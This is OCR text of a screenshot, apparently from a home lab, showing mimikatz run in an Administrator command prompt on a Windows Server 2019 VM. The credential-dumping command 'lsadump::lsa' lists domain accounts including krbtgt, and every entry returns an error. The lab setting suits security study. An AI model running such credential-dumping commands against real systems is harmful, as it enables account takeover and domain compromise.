 Windows Server 2019 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali
Windows Server 2019
Windows 10 x64 (5)
Home kali Windows Server 2019 Windows 10 x64 (5)
Recyc
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.3650]
(c)
mimikatz 2.2.0 x64 (oe.eo)
C:\
Fire
Cons
mi
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # lsadump::lsa
Domain : HOMELAB / S-1-5-21-618105212-1544798854-2443193001
RID : 000001f4 (500)
User : Administrator
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000001f5 (501)
User : Guest
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 000001f6 (502)
User : krbtgt
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
RID : 00000454 (1108)
User : cseadmin
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003